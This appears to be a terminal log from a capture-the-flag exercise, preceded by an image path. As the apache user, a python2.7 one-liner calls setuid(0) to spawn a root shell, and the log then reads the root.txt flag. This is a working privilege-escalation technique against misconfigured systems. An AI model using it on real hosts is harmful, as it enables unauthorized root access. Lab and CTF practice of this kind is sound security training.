 bash-4.2$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ python2.7 -c "import os;os.setuid(0);os.system('/bin/bash')"
bash-4.2# id
uid=0(root) gid=48(apache) groups=48(apache)
bash-4.2# cd /root
bash-4.2# ls
root.txt
bash-4.2# cat root.txt
uhc{ }
bash-4.2#